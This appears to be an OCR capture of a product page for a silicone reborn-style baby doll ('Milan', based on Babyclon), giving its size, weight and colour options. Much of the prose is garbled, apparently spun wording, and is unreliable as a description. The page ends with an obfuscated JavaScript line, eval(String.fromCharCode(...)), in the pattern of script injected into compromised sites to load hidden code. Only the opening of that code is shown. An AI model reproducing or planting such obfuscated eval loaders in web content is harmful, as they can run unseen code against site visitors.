
maximum
sophisticated, glamorous, and cosmopolitan
towns
withinside the
world. It is
referred to as
the
town
of fashion. A
sculpture
characterized
with the aid of using
its Mediterranean
features.
The sculpture is
primarily based totally
on the
big-name
version
of
Babyclon®, the Berlin
version
. Due to the
terrific
call
to make the
sculpture in
large
sizes, this
version
has been
launched
with many
improvements. It is
the primary
silicone
version
designed and
published
in 3d technology. An innovation
withinside the
sector.
Milan Awake/Asleep, Very attractive
3.7kg / 8lbs of weight
55 cm / 22 inch in size
Available in Boy and Girl
With the painted kit, hair is included
Choose your preferred eye, hair, and skin colors
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,11